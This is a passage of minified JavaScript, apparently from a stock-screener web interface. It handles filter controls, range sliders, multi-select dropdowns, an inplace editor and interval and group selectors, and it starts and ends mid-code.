i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={});let r=+i.val();isFinite(r)&&!Be(i.val())||(r=null),Qe[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Qe[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,uo.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=er(e.target).attr("name");Qe[t].value||(Qe[t].value={});let o=+i.val();(!isFinite(o)||Be(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Be(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Qe[t].value.value=[o,r],-1e100===Qe[t].value.value[0]&&1e100===Qe[t].value.value[1]&&(Qe[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),uo.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=er(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=er(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=er(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Qe[r].value?Qe[r].value[1-a]:Qe[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Qe[r].value=l,this._resetField(r),this._model.update(),Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Qe[r].values.length+1,c);t(r,n,uo.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=er(e.currentTarget).data("field");Qe[o].values?0===t.values[0]&&t.values[1]===Qe[o].values.length+1?Qe[o].value=null:Qe[o].value=[0===t.values[0]?-1e100:parseInt(Qe[o].values[t.values[0]-1],10),t.values[1]===Qe[o].values.length+1?1e100:parseInt(Qe[o].values[t.values[1]-1],10)]:t.values[0]===Qe[o].range[0]&&t.values[1]===Qe[o].range[1]?Qe[o].value=null:Qe[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=er(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Qe[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[0]-1]),r=t.values[1]===Qe[i].values.length+1?this._rangeMaxValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=er(i.currentTarget).data("field");if(Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Qe[r].values.length+1,n.values);t(r,s,uo.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Qe[e].range[0];if(-1!==t.indexOf(">"))return Qe[e].range[1];t=t.replace(/%/g,"");let i=pt(Qe[e],this._model.screener_type).parse(t);if(!i.res)return Qe[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Qe[e].range[1],Math.max(Qe[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Qe[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Qe){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=vt(Qe[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,io.sendSnowPlowData)(new xo(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Qe)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Qe[e].value||!1===Qe[e].resettableFilter)return;Qe[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Qe[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Qe[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Qe[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Qe[e].control){let o=Qe[e].range;Qe[e].values&&(o=[0,Qe[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Qe[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Qe[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Qe[t].range&&e>=Qe[t].range[1]}_isLessThenMin(e,t){return Qe[t].range&&e<=Qe[t].range[0]}_rangeMinValue(e){return"<"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[0])}_rangeMaxValue(e){return">"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[Qe[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),er(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).slice().sort(((t,o)=>{if(!1!==Qe[e].sortSelectedFirst){const i=Qe[e].value===t||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(t),n=Qe[e].value===o||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Qe[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?lr:r[s];const l=er(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Qe[e].value===a||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Qe[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,mi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=er(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);er(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=er(),d=er();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=er();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=er()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=er(i.target),a=r.attr("name");if(n&&Qe[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=er(),r.prop("checked")?(Qe[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Qe[e].value=a):(Array.isArray(Qe[e].value)||(Qe[e].value=[Qe[e].value]),
Qe[e].value.push(a)):Qe[e].value=a,u&&(0,io.sendSnowPlowData)(new bi("added",a))):(Array.isArray(Qe[e].value)?(Qe[e].value.splice(Qe[e].value.indexOf(a),1),1===Qe[e].value.length?Qe[e].value=Qe[e].value[0]:Qe[e].value.length||(s?(c=r,Qe[e].value=a):Qe[e].value=null)):s?(c=r,Qe[e].value=a):Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=er(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Qe[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Qe[e].value=p.toArray().map((e=>e.name)),Qe[e].value.length?1===Qe[e].value.length&&(Qe[e].value=Qe[e].value[0]):Qe[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Qe[e].onFilterChange&&Qe[e].onFilterChange(Qe[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=er(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),l=er(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=er();if((Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).length>=16){const e=er(`<div class="${n}__search-wrap">`).appendTo(d);u=er(`<input type="text" placeholder="${p.t(null,void 0,o(508573))}" class="${n}__search-input">`).appendTo(e);const t=er(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?_.find(".js-item-wrap").each((function(){const e=er(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):_.find(".js-item-wrap").removeClass("js-hidden"),_.find(".js-item-wrap-any").toggleClass("js-hidden",!!_.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!_.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=er('<div class="tv-dropdown-behavior__scroll">').appendTo(d),_=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),m=this._createMultiSelectItemsElement(e,_,s,n,r,(()=>{c.empty(),_.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(er(o).attr("name"),e)))})),s.focus()}),Qe[e].noAny),g=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=er(window).height()-n.top+er(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let v;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",g).on("beforeOpenMenu",(()=>{m.changed&&(m.resetOptions(!0),m.changed=!1),g(!0),r&&(_.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(_),_.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{v=_.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=_.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(v).map((e=>e.name)).join(",")&&(0,io.sendSnowPlowData)(new Eo(i,uo.UserActionState.Click,e,o))})).on("reset",m.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=er(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),a=er(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=er('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)er(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=er(window).height()-n.top+er(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=er(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,oo.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,oo.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Qe[e].value;return t&&"condition"===Qe[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=er('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Qe[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Qe[e].filterTitle||Qe[e].title;"toggle"===Qe[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(865073)).format({title:a})),er(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=er(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Qe[e].control} js-filter-field-_content">`).appendTo(r);return er(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(658318))}">`).append(er(o(966631))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Qe[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Qe[e].isSingle);else if("range"===Qe[e].control){const t={range:!0};let o=Qe[e].range[0],i=Qe[e].range[1];Qe[e].values?(t.min=0,t.max=Qe[e].values.length+1,Qe[e].value&&Array.isArray(Qe[e].value)?(t.values=this.approximateSliderValues(e,Qe[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Qe[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Qe[e].range[0],t.max=Qe[e].range[1],t.values=Qe[e].value||[Qe[e].range[0],Qe[e].range[1]]),er(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Qe[e].control){const t=er(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in nr)Qe[e].hiddenOperators&&-1!==Qe[e].hiddenOperators.indexOf(o)||(s&&!Qe[e].value&&(s=!1,Qe[e].value={operator:o}),er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator)?" selected":""}>${nr[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Qe[e].conditionFields?Array.isArray(Qe[e].conditionFields)?Qe[e].conditionFields:Qe[e].conditionFields[this._model.screener_type]||Qe[e].conditionFields.default||rr:rr;const a=er(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(er(`<option value="">${p.t(null,void 0,o(351514))}</option>`).appendTo(a),0===r.length)c=er(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(351514))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator&&Qe[e].value.value)?" selected":""}>${Qe[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Qe[e].value&&"number"==typeof Qe[e].value.value&&d.val(`${Qe[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,Lt.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},_=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||_.val(`${-1e100===Qe[e].value.value[0]||this._isLessThenMin(Qe[e].value.value[0],e)?"":Qe[e].value.value[0]}`);const m=h(_),g=er(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),v=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||v.val(`${1e100===Qe[e].value.value[1]||this._isGreaterThenMax(Qe[e].value.value[1],e)?"":Qe[e].value.value[1]}`);const f=h(v),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const o="in_range"===t.val()||"not_in_range"===t.val();_.toggleClass("js-hidden",!o),g.toggleClass("js-hidden",!o),v.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{_.focus()}),50),o||!0===e||(m.value="",f.value="",_.val(""),v.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Qe[e].control){er(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Qe[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:$t.dur/3.5)}))}showInplaceEditor(e,t){if(!Qe[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=er('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Qe[this._inplaceEditorField];"condition"===t.control&&t.value&&(Be(t.value.value)||Be(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress keyup",(e=>{27!==e.keyCode||er(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),er(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Qe[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Qe[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Qe[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,oo.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+er(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;er(window).width()<o&&(e=(0,oo.isRtl)()?er(window).width()-t-this.$inplaceEditor.outerWidth()-er(document).scrollLeft():er(window).width()-t-this.$inplaceEditor.outerWidth()+er(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=L(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Qt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(241173))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Qe.sector.sourceRange.indexOf(e)>Qe.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===lr?sr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(389787)):""}`;e.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(lr)&&(Qe.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(223477))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click 